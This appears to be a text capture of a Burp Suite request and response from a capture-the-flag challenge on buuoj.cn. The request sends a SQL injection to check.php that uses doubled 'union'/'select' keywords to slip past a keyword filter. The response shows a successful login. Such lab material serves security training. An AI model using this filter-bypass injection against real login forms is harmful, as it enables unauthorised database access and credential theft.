 Send Cancel < ▾ > ▾ Target: http://7371c5b6-7
Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=-1%27+ununionion+seselectlect+1,2,database()%23&
password=admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 23 Aug 2021 07:17:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 789
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repe
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posi
Hello 2!
</p>
</br>
</br>
22 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posi
Your password is 'geek'
</p>
23 </body>
24
25
26
27 </html>
28